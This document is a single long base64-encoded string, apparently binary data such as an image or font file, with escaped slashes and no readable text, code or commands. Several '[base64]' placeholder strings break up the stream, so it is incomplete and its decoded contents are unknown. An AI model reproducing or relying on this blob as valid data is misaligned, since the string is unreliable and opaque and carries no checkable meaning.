RkZZAaJ7LPTDi7BxOfnkNOVibpS1NISc9ieWYKCWE+UmVkvUak7IcwPz2XvJxssnPzWJ62gNn+bpLf3Nk\/jPiYCPw9nSeZtyfhi9LIHNd3Jmnxs7CYzDi5BRKXNr7v\/EwRVOmLwaBDY3bBJ3wR2Tl55OVnMD86isjZIcwOdkOjCKPwVgut5TtZ6KVBqRtPRxH4rvEIYcGSDHJzc8nMWMzcgBBiomfhYbHg5BJAbGo2OdlZpKemkJKWRX5WKgvn+qLXm\/Dwn0tiVj65mctYujSF1IwcVixbxNxAdwwGUSdEj1tQFEmZeTJdcnLJWxIj8aJ47x4czfzoUNxdHKVboW0tRWVsJxd\/5i3NIjs7i2WpKSxJyyQ\/K43ECD+pb3e\/MBZlyn2njva9mIggD4kuakcvQmNTpPXOy0tj3uxwoiNCCfJxw\/IVZVrwqkHvQuj8VDJz88jLTGV+qCvCcmUb4+RPIwaDB8FzE0hOX0pK6jIys3PIyc4hNz+FeYFeOBuEldSIT\/[base64]\/Lkt7n5WaxRPRrUKP7yiEu4vRUzr5EzE8d3XuiQ+YQExmKv4cLorSJxiOUhSmZ5OblkLFsTAZFfSS9sJYExpCWkUteXhZLEuMJD5pFpJBBhReLNt+kubuMjXP0KMbJt7hIOBEQsYDUHEGXHHJyc1ga44fFoJHi2CRlWVivLP5ELEhkcVIMQc6OUnkM2zqYpHpJnoSL\/TE3j\/zMVBaGe6N39GRWfCrLFszFR8rg06OxuBM8L5X0RZEEugt3tcj+NeAxK5rFmbnk5uVZ5d\/5q+eFrf+Zp9059hVe+0uh1dQKkCgQJ24yGpUUM\/HFbc9aFE9ldRWYpPggFUoHUfTqa4UKBaFFlod6ig1PLsilcVDiIBXak+EQHJQqqdDY1zdfCya9BpValGKf3AQqfNUifVgIvUkUZhNBo5qvHTo\/h0EsWIw61JIZWIlS6YBGK8YiMm6EUiDihBykIpJKpXgvf8bB2rekKIgg0tF3Cqm8u80VJGWp6LWSa1H+jIhrEkGdci0Ok3inFrfNydZgsr6VTN+3g5TZY7HIFXJlH79ScluohQtDo0Ur1RHxJCQqhvAQL5xFgb\/JBEiMTSppYE8XnWQhEa4\/sd5j8xZl7W19WzNzRJl8e7qIeeuFi0wUgbTyk91nFCJw00oHKW1aLWoCfbmGUt+qSfq24o2J7BqpRP+EvrXWvi0ioFklstsEXRxQW9dbOmyny36x0misf7HWDlK81s\/ZYAQMhl7IkHAPjY5NjEEl1W8Sxe9ENpVOxOQIV7T4jMAxE1lWwpUjlNIJNBfuKAdBN7P1M2LuDqJ9wWc\/V\/5sNJbjYETf0vis9JfkV7KS2MuBWOvpLF62NsW4RND6l\/MWLj6NqCllnbfeOm+pb+GCkbLLxtqZnMYWCbJGuPbsaSrWViVcKiJLbIL8icKjIptu\/L40VQzQRBmcuN5CmdDgYFtPaT006E3ji41ONXax94jitRIvTtx7BC+Ktm0yKNZT4lVZBgWvCFeUNG+pX\/FeK8m43uCCb3AkUdHBeBjlz48bwxfyp5D37i9oPnkMkK0t4R2QeVKWBcETUiFEjVzYVm8UMCjyXiStkeBVG0yIOIOEPFj5bVT+J9uLZv73lQvW1+TkL+P9NArQX8YEbYI18\/xfu57SYaxRy4HLUnXl\/7X9zaznDH1neOC\/jgckpVOvQS1B4\/wcZey\/bmwzfDBD61\/KAzMK0MxNYOYmMMMDMzwwwwMzPDDDA391PPCFAiR84MIPPakLY4ZBfhUGkWis10up1vbB37IWK0NziDRsKRX7KzEkv0zztfYx1TqLDByRBv6VeImv9S3mKdr4ubwk4sqmnLfIDLK+F+ChvzxQfZrbkqgHJOg+xZhFjIZEl\/8lazLNuGbk7leRu6\/x68z7P48HJXkwiIrp8veml3dZfqeDdhlHf6u8\/+zPz8jIjIz8Ah6YoABZcHRxxd3VeSZ18BcQc5wAT\/N9JzcvfHx88fHylGg99j0RHO6Ii4cPvr4+eHu64yoCBadp65e9c8TFzR13NxccJ4lRsTg64+rugdt\/hg9MBixObri7u8pB7l+bg8WCi4c3vr6CLh64uTiNzVsErjs64+bli5+gi4cbLk4iVuPP27C\/RiuLxUma96T8bzLj6OSCm4dYEyfMv2rfIu5Dh04n\/0ylgE0+fvlgsX1XKIcT6SIplta2v3wvcKtsfevHB86LNZOUQrv3hvHB7ZOPaWxdJvZtOyzF98S70XFLY5ik\/yn5RmRr6tHbxi5Bl4z1K7X\/lfdfHbsIStbpvlSIJUXYRhPrc5L+p2pfKPL289ZPpOm49v8cmoyf\/1T9\/3\/svedX1Vu2573ZOZJzzgiSBBQRFQwoRsw5ggHBDIIEUQyIYABBlJwRECSrR4\/nVNWpdOvWvX37dj\/36R7P6NFPv3z+is8z1m\/vTTriOXVudXWNcXnB2Ju992+FueZaa6655vx+\/yqfiyQZMSednHGwF\/FkRuwcnKQ1w9b0JR0xYe9oXs9+FE86f4ylRBXxexecHf93rH9\/QznN79vi\/zPr+t+BLGYMIBHs6OhP\/LmHdFccIVRkp1gypv4qE+bvoLP\/p\/shTkh6oy3RxyrofDPFp\/cTvLm9BxcHMwyACH40uAeTfqOVsalv+NV4N9VZSVIa58\/1ony9j2Kz1GPrGM+l5jEmO\/NJdnNEbyEjNQdoG\/CO3MvTyQ903dlHgErA839pQfvaImJAo9aQcvE5DSUniPM1fDXAVWQGGZx9SL38ircTH\/huop+6nLVScLVYWAWsgW1wEicr+vnw8TO\/HXpO7rYlEqLz1\/v7tTbO\/k6PVmXAPXgbD95+oL\/qOKGCpHW63zqUNrYsTbtC13cTPDmbiouNoI+YXcYvfC+ddHXYuXjh4+eHn68X7s520jj9nL4JXCs7Rze8\/Pzx8\/PB00UcXma47IRsjQ6uePr44efni5e7I0a9XiL8FUacQW+Hi5cPvn5++Hp54GxnmOZ2kvRVb8TR3Qc\/8b2PB872pp\/fNq0Go73LdN3eAgTVWrdRZB264iHq9vWV6vfz8cbDeZbh+xX5in7bin5J\/fbFy9UB2\/n9tnfBw9vc7\/l1f122wiAVmUV2uHp64ubiiJ1VF8SrxRj38fHFz9J2X09XHO3MhsDXyzbi5OaNj69ol5CpF672BnQWvCeJh1Bvi7Onr\/S9n7eQuQBK\/Uvn4C\/Ux6\/IfHa\/1HIl4Tuv8LT6HvvjTNjYOJF2qZ4ntw+S6G2DQjNTv9AjgzGcE496eJAZjY+DCo0gSF6gLhG87h6VSv6Tdoq3+6GaRSS70DOLny8sz0XZLCwbyQCSQMkEKqvJh\/[base64]\/H56cwNOKgyQWV5MdDk4u+C9Pp7D+DV15qVKW1ux6hRysfRLjYc4uM7dLtF0Qeerm9Ns6BiJTSmSURHH+xRAjbdfnGUACVFCFa8gOKkcmaCvbS4A0XjOLrzQG0\/0S4\/XjKy6DToHSfw8Vg02UZSzHQ2SlWcdcGjfLeKi1M0aEyRZ7Jxd8Y1O5VDNEf9HmGd0RchHeFydngjdlUd\/Wzd0jMdN8XFa5S7pnbZukp7PaLeShFXojdFDUL8ACrVlHetRyNY6+adwemKDn4VHCZhtABkE0qiU4JZuWjyNUZaXgajOXuFPIfXpMVHPHxNq+H7+KKzc1rgFRZNdMMjY6xYd3b+l9kkWMvVHizfvxMzP6J9CsNYY49ufV8eb7KSYmv2PyxSXSIh1QKLUSgKPBzpFt+a\/oG\/nI1MQE7\/vvsCPcC8GortHa4xueRfXbIUan3jM10s\/TM\/HYG8QVo8gwUxGwYiu3Or5nanySbz\/08ezqNnzV6q8gElvnkxaDyZ70q\/X0jnzLu\/EJvnlzj91RApFYhcbWmZUXG5mYnGJidISRsQnGX7dwe\/8Sqe7ZnqL5MhD9VuujyMh5Sr\/o99R3vGssYGecM0rRb8E1aLRj0+Vaut+a6\/44XMEBkQqvMqdMzy9z5n+DBIWhM3qybP1Z6r79xOvqTBLkKikNXae0wSF2OzcaP\/Drb8YYHn7L6OQHhh6fZ12EHXKVzrKxm7165vXOrIeSIWCyY9O1RvqGJxkfG2d8+C0vr6bg6STS+4VHy56QFYeoGJxidPwdn0c6qc5eJ13\/LognNW9NmjMPvqCL5rXTPAcEJtOccsU6qDHPTzFHxPo953tRl04uEetmPXlFY\/F+ItQi68yNHcV9tD89zSqJa8xcvlhD9ZIBFMWFxg+8uLwMb5PIKFSZ94L5QJ+CFsnoQ+LpCno7CtkgMh2txue8fs6M2cycWPxsURZ\/iQ7IxALs6BVMWEgQ\/tHJ7LzVxPjzTJaIDcDWARc3d1yd7HDyCiY8IpxQf0+cTFqJysHLywtXxxlcFYGpYu\/iiY+nOw5ObngHBBHo6Sghqwp3tb2rDwHBAXjY22IymnBw9cTD2RY7Nz9ClixhSbA\/Ho4GdCZ7XD19pFOddSEUZds6uOAp6nR2xtVb4M944GhrNtRMDq74BAfj6+YkcTvZOnvg6WqPnbMHfsFLCF8Sgp+bnXTydXDzxtfD2ZwKLCaVwL+wFac9HzzdnHBw8yU4yA93B4PZoLK1x90\/mABfdxwFnsdPTESxwNi6+BAYGkF4+BJCg71xFmCAFoNOpGSrjI6sudYmUWFMG0BSuQYJ1VTjE8+5yl7arqbMMYDEBq63dcQrMJyI8HDCQ\/xwdRAorHqpH7ZO7ni6OiCu2XyCwogID8Xf3cE8BgYjDh7+hIRFEBW5lPBAT+yldGizDIxCBj4hhEcsJSpyCUE+LvNwOjQY7JzwDoqQ6l6yJABPJ1sM805oWrmK0KOPaK44Q0qwCbnKbGiItjt4BBISFk54eBjBAe7YS1cH5g1Cq5Shdo\/g6L0eegrSZgwgyxipBcBd7C4qXggqjOg5BpCQucHBDb9gs1zCgrxwNJk9XmJC2Ll44ulih62LN4GhSwgPDcLHxSQZ0waTLc7ewSwJF\/0OJ8TXVcJFkiaScPXbO+HhH8bSpZFELw3B191RwmyyTjQBPWBy8sA\/ZKkkl7BQX1xtRbr0j41D6zPiVcjDzjmIrLoJRl5dZqW7J8HL9vFoYIzWG+nY6sRmvvCCplHYELblMiVFV9gZ64CDfwalHUO0FG4j3F6kmGtZf\/UVoyN1HFspMLGWcabmDVMNuUR4GNE7eJJxo5mSgyF4egUQd+ABg2MvOLPMXoKFcI\/YSHn\/N3SU7SXI3pVlO\/LoHn3NncNxaKapDb7UPgMahfAA1jMy2sDp1eF4OERz+vEA7xqvEu1ji8roQkpeB13F2wjz98TNw3y96eb00x4g0e\/gjee4WXKT\/QkOOPhsIb9xkM47+4lxkGMjU5KcXcPb8SbOpkbibh\/B8Ueved+ST0Kgs6RXs8dh9nuDOLR5LiWtuIHethaetXXzvukiK23MODw6hQynVScof1JDQUYI9o7ueHl54+XujMMsD5DBYIuzh\/CceeEyD+9GuuL28sTd1ZuQyEyejo9x\/[base64]\/lm\/6a7m4wRV97AEe1b+gcPdS5IL\/RqOVsGkSTlfTVJFL8spNnHsyyjfNuawKNCBT2rLn3iCTkzUcDXDGpHciKbeeltvHOfWgk+GRd7wbH+L5uTic\/KM5Wt5O+\/WNaMVJXa2WoM391x6loqaO02kJpOS08GnkGWfXCdJPG5YdvcfAr8co3x6Li40N3nvvUHc3l5w7VTR0T\/Du\/SeGHhwg2t+J6KznjFRnEepuh1KpRKFQ4OAbzrlHA1ScWEHo1lu8Hh\/gcWaMBBnvuXwvTz\/8ho6iXURYFsKFFEdaRBxd2XShgrbBd4yPjvDx1x0UbozHy8IvJbwFeisX2qP5VCBGJELSwEQLF9iMASTwYgQo4LId2Tzt\/57JsTE+f+jg7skNeGg1KJUyvLff5Onda1wuu09t5zjvP3zH6JPTJAbZolLrCD9UTtvAOB8\/fsNExUHcnW0tnhE1Bld\/Nl5r5O3kB341NUhd9hrz9Zu4KhFeML0tkZtPUtn5nvGRET7+dpgXeYeINWpnvFAGFWrdWvKauqg4twZ\/[base64]\/tTCdJqvnJ6FR5SOzwjzlD\/voPLy+0kPB+ZaQlbbnTwfvwZR8I0X7\/6EIcCe0ccREySIMsVm1DJa8ba81gfokGmSeVmn9DjFXgIKgcbe4K33+bN52HKtvrjZNBicnDCXqBKyzQ4B+\/l8fh7np8KwkbuSlzGHdpHq9jnaaZGkHukkPNinInmq6S6y1AscI0hcLXU+lRu9AzwLDsZL4kOx5aA9BL6P49Svt0fZ3tHkq808SpnOUaVhb7EgiG20Nya\/lzqtwMOIk5M6rcTG6+1MdZ7i+1LNcjUq7jW3k\/txVT8JL4xE74bC+n7PE7FviW4Gcy4PdPlTW+m4irUhN+yTWSXnmOlTxxbBBXGq1wSZxtASScoe3CfM0lmig8JI2i2J0WgGiv9OVgxyO9+28yJeH+MAofIUo\/wDqssPGhqlwguvpqk4XQ0WqMnUccreDNYSppWY+ZKc4kh4\/Yr+u\/tw1cwxk+39cebmrT22Luy4ew9WgbFHBVo8t0Up6\/ARyOC+3U4eIdypKyVA27SRQAAIABJREFU18MTjE+OMDVRw6lwPxyE90mnl8hMrz8fYeTtCO8+j9L\/8gabnOwkr5wkL4MKuTqcvTde8PJpJssdhB7oEAbQlhstND69y8Oq+7S8fcfkt2PUnFtHuJ0KjXYpZ+rHaSrL4d6rFvrHJxkZ76R4Syju4nAoDH2DBpXKleiNN2kcfMTuwJ\/mwvvxGP5YLou\/WZTJQjogy279DQNlu\/FyMqFxD2PN9ReSByhMIcgGV5D18nf89z8N8zh7Hc76aA7ee81Y8wXiY1K4UtdIzZlkHDROeHl7Ya9RkJTTSN2dE6zyVaD020X562Fe5Kwndu0FXo32cGtXBK5aueQCX1MwwB\/\/+D1vn2US5exP1J5KRj\/UcyRxCan5L3hbfQh\/KUbBDzeDnMCN56l4\/pxTcXLktgkcf9RDf81Z1i7bTF7TG1pKMlhqp0Ahl+O\/t5yB7\/7MP47eJyPKH8fQTJo+jnJ\/XxTBe27xtuMmG\/xcsXPxw8dZj3NgHDm1o9zZaYvS6M3y45X0D1ZzPDGOHYVtvO0oIM1bXPl8XZnEhumbfokLh9cS5S42HSVJl5p5P1rD\/kivX84GbzSglikJ3niWpp4urqcHSlxB\/mmXaO9pJXdLqMSl5bW9gM6P\/8x\/eveIg\/EB2Pkd4fn7SWpOxuNtUKIx2GLv6sWGG528f3oKX1e7WVdBJox6HU5hSVx4MkBP\/gaU4vRnicNxjN7MgaxzZCw1b1h+abm0TU7w8MgKMxu8MFLkcgL3V0i8XNuWCbJCzbT3KXxfMRd3huJpkqE2ubK7YowPXRYuMK0Ixv0lBpCQi5r4k\/cZaH\/Mnng3SS6xx6oZ6XrI1lgPFDIFEZl1fPjhD3zffYPUAB+8V+bR9\/0ARes9JeBGwRnkGBjLyYcDvCnZKqFqi8+kiWOyxajT4Jq4n8pX3VQeXzbtfRLxSe5rTpJ1cher\/c1yiTxexdhUO9lrghcmQxXXrLYuBJx+wruRcna6euG\/NIm0rGrGvv8t3091cS1VMLV\/3eMoNj2REafTyFDpkrj08j2dVXuIcZIhS7pCx7sm8pNjCfYOJnpnAa\/6J\/nhj7+j7nQgrrZq6VpXQvlW2LJk7S06PvZxda0KmVMEaeVtTL7MYaXOhaDlWzlW0MjnP\/8L33SUsTdScDCZr8nEAcL8p5SYz4Uhq1iVS9u7ZopS4wj2CiByex4vesf5zZ\/+yIvMINxcHFid18NAxTFWr1hGdEwUS\/xdMFgMCQmUT6tGOatsiRzXErRv7rfQGRFvEsfZpxP01p0g0VWGLO48jZOt3EpbQYinPxFbr1HbNcoP\/\/[base64]\/sfTfCh\/TrL7XQY3EJIPV1EVrJBAv50WJJCce+3vL69WyJDFcaXzkaGc9IpnjY1U7QrxDIPzAbQ5isvmPzTv9B9cxMxnjp0Ky\/S8q6DsvUROMuDOP1iis\/fv+fRUTH+TvgdqmRs8gnH\/Jwximt7tRKjdxynqwboyluD5qc4275iDC604S1+\/mXd+Y8qF1nz7\/vIiXfCKIgQ7fyIv1g7YwAFJpHzYoT+8j14KcTi7snK\/YXcu3eEaPdojpdVcPt0EhGrzlP1pIRdSwNZf62VF3cPskJMQBslvul5tPYNMPbNB15eSsPfUYtSrUEv2NALunjfnk+Suwm5zIB3+BFuNRSzPcyP5fuLqa88SGxQCrmVLyjaEsqSzYXUtlRxJMq80dhGZ1D8\/DUff\/Ut3Y8usi7YIMH0i4XAf+9dhodfkJUchEZmg1q3hgs11eRsCsMv9hTPW\/LZFLaELddfUZ+bQnDYNoo7BihOt0NcxWjcl7K3qI1vv52kv6OWc2tc51xFLawwOjRGF\/xCI4lfHk\/csljiM6sYH6rkULTvLzeADGpsFIFsulBH39AjMtcsJTIqkojkTKpGhmnN30GQXIbL9iL6hpq5vGGJRDqqVCWS9fgx13dH4SW8MyJrxuhA8uUWJqpPzjOAzF4WnU8Mpx\/20nl9\/bQBJAKktXo7nL1DiU1IICFmKUu3XaSmr43qk8lmA0jEymhDOV7ZR0PRDiJdZSi01gmnR2vrSUhkDAnxccQuX0XajVe8777BGncLG\/wvMYAMgkh2GSereuhuuM6exAgio6OI3pRPx68GqMiIx81GxpLM50wOPCQjwh21TCXxYOW\/rCQryUMygDQqOVr3UA6W99JftGWuASTQlIVHNGoHd+s6qDgWO20ACfJejcEJz8AI4pYnkBAbSeSh2\/QPPyc3dcnXDSA7VwJOVTHRW8nZs08YnHxDe80tzm8\/xv3uXvI3ili1rxtARqMJg0aFQmNi\/dVG3kuGVwB6mQz5uqt09tVSeOkBdS19jIw2ci1tM3mNI1SfCcPdzhzzplbKcVm6jvL+3\/Dm4SFC1HJkbpFsKmngbeM9zl2s5933b3mef5Yzp27ytPkhh2Nk2Ghc8Q2LITFpJYkrVrJy1TLCvF2xEwjMay\/S3vecossPeNbYw9h4M9fTNnO9YYTHZ8PxdDYSc6Kanv5hhoeGGBsbZLi5iA1BntiK2EOjPS6+4SSsXEliYiIrVyUQHeaL83TMmRntXa4ysOr8Mybev+ZaWihG4elKzqaxp47Sq\/d58qKb8ak28jdv4lrdME9zl+Hn+HUDSFyJ61VyiXB16zwDSHxuH7mRnMeDTI0OMTD4lm+FF\/bMFgIEGvLsmEiBWCxQymdt1CIOyGjrQPr1JnrejDM21EfzzV0s9XdCqbDDL\/o81cMDVJ2LJyZmBRt3X6f1h18xXHuelVZG+lnlzS7brIsu+ISY15742BiWnXrI6FA1x+P8MShUaOw8CY2MJSF+GTErVrO5sJEPHddY6WSHVlyjuwQQuSyOhNgoItbuIed5J4MP9psNIL0WudKNtWce09xQxJYgoQNifpsNIHEF1vw4kzW+MmQKFUrFWvK6+3iYtQI\/QxCn6iZ4fikBf0EabKPH2fcYj6c6ubbGHTsR+6O2xW\/laZ71dpC7SicZ0z8VbjC3\/9a1ZvF1US4\/TwdkE7+pJMPBAaPCBrm9DyuuvpwxgIKTufS4l8bcVTMuf7E4GATrdAT7i8spuX6OM2nHqRms4ciqnZwsesjtnG1EGG1QKm1Q2a\/gSv0A337fTvbqUMkAUGtnXQFVHsXdUWQ5mGNY9IKWQuZOzMaLVLQUc2zpTh51P+XKiUx2ZeRwr6aATc42KMQirfRha+4zPv55iqrMjXgKWHetefEK2H+ft41lpEVbvBBGwc8jrh1EFsYeyocqOR2zndKHt7lXUcyW2N2UtNdyKsIOg1aJQm4ifMMV+n\/3mZ6q88TZ66TJ\/lMpnAatFvvoY1R2DDP17i39fT10j3zkdxMP2R3h\/csNIOHqN0ayI6+dX\/35M6N93bzuH6D\/9QBDo31UZG0kVCMMoBL6mx6wa7mnheXd3G9rLIlYgPV2zqy52vpFA0i6fvOPI6tyrgEkNlmtZxLHyjr55rsxqV+db97xw3c9lB9KlAwgwUavWX2J5u5n5K4PQW+jsrj9RSCkHT4p12gdGWN05A19\/a\/pn\/iGz915JAk2+F\/qAdIrkDmkkFM7wm9+9563fT2SXF739zM43CoxdHvo5Cw59ZyJ55eJ9ne0UE0IucwYF3qNCoNXOIfvfskAMhuGdrEZ3KufawAJuRiCd1JQN8CHjyP093XTOfyR33+sIys55OsGkMkZ38M1\/O6f\/pFPfXfYH2FEZaPHZ3kWzwZ7ub72pwwgk0RtoNbZEX3iAX3ffKD+dBL+BhskmpJVubS8+wf+5bdd5G8OwkWnQG2fRF7nFM9OheFuUqJWKrALTebcy2\/40FnOvlBxDSRH5hJGSuEb\/tu\/\/YH+6ixSPESgqz0Jhyto6azgYJgMmTGWXZefMDDxlsH+IUYm67m6aRkegl5jxXleTf6Jf\/19H4XbQnHTyVGalnOlfYras5F42Zs5ooReSnErnsGcrPuGD21XWK5XIdd7ErWjkLa3QwwOvGFkspOqKxlESMHIot\/Ce2Ui\/EApHR++pSlnHSFizVEpsEnIpG70j\/zXf+inZGcEHno5cv0yLrZMUndhGX4\/4QGSNg+N8osGkHljsfB6GU2ImCD\/Ldfp\/jRJxYEVOMsUaIWBYjKgkdji5ahFMsV8uAmTSUrGMLp6s\/\/eW8arj+Fp0iDXuhCy8RpNQ8OMvO2i+sF9Sm4\/oqM2k6Wyr\/OBGbQabJce4l7rEO\/em9eezrcf+f1UFfujfNDJDfisv0HH6BgjI4P09fczMPkNnzqukGBvQG3yI+nUUyY+jTM40Ef34AjvPo3TdXsPPgq1dDBUhqST96Kd+uxk7GRKy\/yeMYCaHh0nyUd4B7UoZUlc7uyj6lwiAUazAVSTE4OPgxyFwoiT+wEqp7q5keqBndoGhWMAKQWtjD09TMDsJIQFDb6ft8ktGgOLclpIB2RvfttKVrCDdG2gDdtISfsU489PEyquwCwGUNPF1RKHkChEBCPr9SpsZCHsyiuh7Hkrd\/ekk12Zz9kjlbR03OHy\/tV4iZOY0Y2U\/BcM3D1LZn4LQ+0PSYuxl\/ixtPZurMtrnxcELDYlwbvkSlTKGe6\/aeXG9ixKy\/ey\/2IzL+8Ucr\/[base64]\/m7aLSea6VaJuJxIPVPJm8hVZCQrpc13CKZ4OdVJ9fBX2MgU2Sls23nhBR8VFVvvppCsSSWekLJBE8ru\/pe9WKi5SzIcniQWNfOi+wWp3BwmLRnBayRyDOVjeTde11Za6dVKwul6nlv5XLt3B\/bpmSnYHS\/+rBS+TLIh9d9voeJJFnO2MTAQ3lMjcE9mMkZnPmai7QmyglQ3eIhdJp3Xmftv7saesm778dVLZNiqtpW6NuS1h6dyubeXu\/[base64]\/5r3tUfJk5cBcpk2CcX0P+uj\/z0YBx1giNuoTls4QIT7TKFsP5+O+9fnCVa\/D\/NBaYyz1FL2xXxWbz8OEL9yTW4yeRopMOWPd5hMSxPiMTXxV4iQzWPn2BOF7xxln6r3Eks6OD79stEO9hK80Cag9L3cnTxu8irqOb+7ihkX+UqFAZHIIceCBb2bJaL63eZGs+D9xgZqeZYjA8GzXIK+j7TczMZB+HRl\/uwqqiZDx1XiDfZ4x1xnBfvp6jcZ75Glnms4cyrXt7cNccf2ch1LN1zhZeNtZyOt0dmSW6Y9gDd7OJVxaFpmes9DlDV303xoWjcdcGcrp\/g6dkwnNWibSoCEm\/QNvaCEwku6JRKnCNSKW19w4OdQVIMnvXQNl\/vF\/9fSHcXP\/9LdUN2puFbhmrOsjVjF\/vKO\/juN7\/m28ZzhMll6EPXklc\/Qvf1FMtmahWwHqXMlqTjRbT98b8xWLCDmMR1nHswwv\/9uzpOrQ9DZ+vLsgsNTL5\/yoU4LwyyWE40vmPoeRabIvTSFdiGon4+157Gy8WMg2NuvAG1Qod\/XAaV3\/1nxupvsW9lCKuyO\/kvv++h+sp6HDSO+G+\/SeNEH\/WZ8djJnFl9rZ3BocfkbvSUThN+hx7zoauCbXGes9ousoJ02DkuJbf7G0ZGhri12Z+A7feZmnrLeFMWAUYTdnF7uNrylrEnewiR6QlILaTh\/TBPTkbg4ySAyaxymP+qQW2zhJ3l\/fS3F3J+TwprU3K43z7Fn354xr5IEQvgSNjKVNJ27OFaw3t+9\/oB+3duYk2MlQ0+gLi169ly+AJPX3\/iXf010lJXEx\/mKd3Lu8Vso+LlAHW3s0hNWc\/m9K1sS11OsLcjarkMnz13Ge9+yoFVPhYPkKWN0uYhmOhT2Lh9F5frp\/h9\/0MO7UpnbayVDd6P2DXr2HLoLFW9n\/jQkMemdWtYvsQVG5kLMRn3aBprpSIzhdR1B7lQ1sMf\/vMQ94+LKzAZNoH7qXrdROmeBJysJ2FpMxBp+KvIejXB62cn2bdlHZu2FfFy4ht+M1rMKhcHTLbeRK9eT\/qBTCq6P\/Gx8QabN6wlMdzCBu8TTmLqenacL6N39B3t986yMTlBYmRXymQErMumuaOL0suHSZHksoUtyVF4OttK6bbR2c1813KDuCCnOWSjwgskmOijk9eTvu8kdzs\/8bn5JlsFG3yElQ1+CStS17P9TDFdb9\/TU3GOjcnLWepvj0zmx7pLzfT0V5J3KIWU1Exu1o7yT39u4fzaMEw2M8Gv8yengGMw2ruScbOL8bf1ZKWnsevQKWpberh1KF4yahfeBPTolEbc1l+i+Q\/\/hX\/oKOXE5mRS07awdXsKsb5umBQyoveV0z81wO0zB0nfsInSul5eFezF3d6AyjactIcj\/Os\/f+L5mXQ2bkwjfetm1q+OxlMpw8EvjovPxxhuK2fvuvUcvlhMW\/MLTq0LwEZhJg42H4isBpDwjAh9E0SgNkTtukXf5BvunT9M+roNFNf20FR0EG9nExqDO5GrN7J5yxY2pW1hz6E8GntbuH9qlTkzT+irdNiylm3BLhJs8Eo9Lslnef7Dv\/LPr++TlZ5MStoWtu1IJT7QE5ONjPAdN+mZGqYi9xjpqespfNZNy61j+LvbIoiF54+F9X9xSLJzdidq5UbW7cmisPcb\/mGsltyNKSTFhZjZ4AOiWZ2+na1bNrFh3V6u3n\/JQONN0qI9kCu1EkSIRhHI8doP\/F\/\/tZ+ziYEYRQCzFP\/jRkTSBqnfm9PSydh7mRc97VRnr0cYdgKzaemqdNI3rid19wlyaxtoyN\/NEpnS7Fla8PClQWUTytbSXl53lpCzL4WUlGzKmyf5x9\/XmQ9fqiTOtkzSV32UPekb2LyjhCaBNzaUT7zRAbeQ49wdGaPxxkZSU7dzMKuWiT+95\/XDQ\/gKg8x5BacrW2i9swd\/mXxWe8QBwp0dJX0M9Vdx+YCYBxu4XtVOR0U2S31ssVEtJbftOwZrz3FgWyqbt+\/m\/qt+ai+l42BUIze4EXfsMcN9+SRKh5YZ76x1bBZf5+83i\/\/\/e3VCZgo\/zJ2GVvq6XvKw6Dhrd+VyN3cLfmqFlJGz50IJebtjpFiQ2ZVplXJ8E\/dS\/LKB\/IxlOMk8STlzh6ZnF1kd4oAiPIPiJ61UHI\/By15cWWnQrjjGg5omSnb74exoR\/S+Au6f24Sro0hHnjnpikBiJ78oTj54xaMbOwiR2RO65jxPm++RleKD3HUZ+4qbaC7eT4K3DLlcjixgDZnlrdRf20SEswLn1VmUXz9JYqiLlMlkbbtY4ASQ2frsRzx7dol19k64uKaTX\/eMeycTUTh4sfTYfVqfFLMnWmF2qTsFsur8U9oqL5MerkA5C+TLWu70q06BLGwzF+81SNdEXd01ZO89ReG1\/SQFuWPShbCv5Dktnd20tzTyqrmdnrZXPD6fil6jx8U\/[base64]\/b6Oy09Lu1i4HmxxTuj0Gh0BO4fC8lzf30tLfQ1NhIU0cvQ3U32ZccgEKpQimzY9nuy1R19Ety6ejqpe\/+aeKCnFEo1QRtvcSDy\/sI9XZA4EGZ2yawWvQ4eSznzKNWOjo7aG1q5JWou+UZxQfjUEjG+C5uNr2eW3d9KQfXBEpykfmt4khhLQN9vfT01XP5yBluXDrEpvhAbL+axmtAr9Fh5xTNsXuvaO\/uo7+llluHlkke1+kgbKsc57xqUCoCWHuwgJreDlqammlta6e9vYvegUrOJIXjolAgV7iz\/lw59V2v6evqoCl\/[base64]\/j9Uh9EIL6TbwTH7vTQ09lu1ofGNnreNHIvZwuBCg0hqSe52z5Ab2c7nb0DtJYdJylQJ3lWpTIl3DAv1p+5zfPafDYv8TLjD+n1mGyXsL\/kOc1dPXR3ddHZUk\/x7lC0Ej6VUsrSOlzWSVd3L\/1dddzOXIuzuPr6ChzCdD+0CmQhGzl\/+4X56r2nhpz9pym8epC1S7zQq1ToEo9T8byVvt5OGhsqZs1BAwqTM\/4782lp66K3r42qu8Wc33+Y3MxUnGV6fDfm8KK7lZvp\/sgsBrC5buHVcmbFnks8bOmlu6ODzu5eesqPEuFjh2BlNxgC2X75AXVt3XR1dtHd0cLz3PXYGbUoFVoc\/ddytXmItuwktMKjaPH2TfdtAT1b\/[base64]\/zOB5Qu5ykSEjXgXQoM4gBVyKfivF\/1\/st5CbiG\/6ct1ivBesWwRzijR8IXfpeYUELqkUYGkSS\/QStl7IJ\/vwSin1XfMFL5k0JmJTFrJWCOZ40VYxvmZgzS\/VLU7rJoFVJGSqmNVuS78FQq450FTon8rct2m5aKT0WvG8iPERem3VxTnjtkC\/p+u26PL0eIm6RUCpVLdZ90Tbp+ViGW+J521+7MePdFFcI+mka5EZXZhlPH7h99a2Swzdol82NlLd5kwsISNzNpZBCsCdpW9C9pIMLIcNg3amXmlMzGOjFMCdlnrFHJ+Wu5gTWivQ389ZbObVLcZ6+qAjvhN6IOJBzLr8cxF\/rczk1n5L80DSjbn9ntZ10W+lelbdP9F2g2jbPF0T66PIiBS6ZJXJtJ7NAk2dHi\/reqicgYiQvrPIROqzud9i7k97+qS6Z3RJ1GlNn7eO+1dfZ689cgUqqy4KuYt5ZFmDvzgHjQb00hou+i72A\/McFdeKSqUn8ennuZq\/T7r+VM+f3yIAXOiiZW2QxtSy\/prbax5vq45LYyb2GQFhobHHMyiDi\/cvsSnAbPwsBj\/\/hI5O69ni7746H35CThIStHRvLwwBy4+tr+aCZzwzX6pIPDvzudUFbhmUWWVafzP398bpOq3fz3md9\/zcZ+fVJdo+\/\/df7fy85+c8K76b3S\/Rn3m\/\/2rZlraIMi3lzJep+HzO3+zy5n\/3o7aYY7Fmnp87CebWNfc7cz\/+PXXPPDt7rEwmPRql8JiJBXvhOKmZNpvlO6etP9XvH30\/v2\/\/Drn8qOx54\/+j7+fX\/WW5zJbRV9\/PLn+2LvyM97Nlan0\/t66Zts2Rtyh7dr3T7+f1bfrzeTL5GW2bo2\/zfz+rXNHuuW2e14b5z1riEa39tb7OLeMr\/f5CeXOendc2qfxZz1jrM78u1